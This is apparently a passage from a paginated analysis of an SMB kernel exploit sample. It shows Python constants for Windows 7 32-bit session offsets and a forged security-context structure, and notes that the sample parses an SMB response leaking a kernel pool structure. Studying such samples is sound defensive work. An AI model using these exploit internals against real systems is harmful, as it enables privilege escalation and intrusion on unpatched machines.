109 WIN7_32_SESSION_INFO = { 110 'SESSION_SECCTX_OFFSET': 0x80, 111 'SESSION_ISNULL_OFFSET': 0x96, 112 'FAKE_SECCTX': pack('<IIIIIIB', 0x1c022a, 1, 0, 0, 2, 0, 1), 113 'SECCTX_SIZE': 0x1c, 114}
The sample then parses an SMB response containing the kernel leak of the Frag pool structure:
10/18